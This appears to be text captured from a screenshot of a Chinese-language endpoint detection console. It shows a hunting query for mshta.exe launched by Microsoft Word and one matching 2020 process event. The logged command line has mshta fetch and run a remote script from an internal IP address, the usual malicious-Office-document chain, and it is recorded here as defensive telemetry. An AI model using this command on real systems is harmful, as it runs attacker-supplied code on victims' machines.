 全部数据源 Windows 24小时内 process_parent_path: "WINWORD.EXE" AND process_name:"Mshta.exe" 检 索
约1条结果： 终端进程信息
过滤字段
原始数据 按进程名称统计 当前显示1条数据
时间 数据类型 数据详情 操作
终端进程信息(1)
分组ID
分组名称
终端名称
文件版本
产品版本
版本信息
进程描述
产品名称
父进程PID
父进程路径
内部名称
运行权限
进程状态
公司名称
访问
原文件名
程序签名
父进程MD5
终端MID
2020-04-09 11:12:47 终端进程信息
父进程PID: 4848
父进程路径: c:/program files/microsoft office/office14/winword.exe
进程状态: 进程创建
终端MID: 8a8532ee8a1f4152a4c59c2f7836151f
源IP: 10.95.13.22
事件时间: 2020-04-09 11:12:47
进程名称: mshta.exe
进程路径: c:/windows/system32/mshta.exe
运行命令: "C:/WINDOWS/system32/mshta.exe" http://192.168.1.100/a
进程GUID: 6AD5D5E613BC3C27FFB9C3EE509C56F6
响应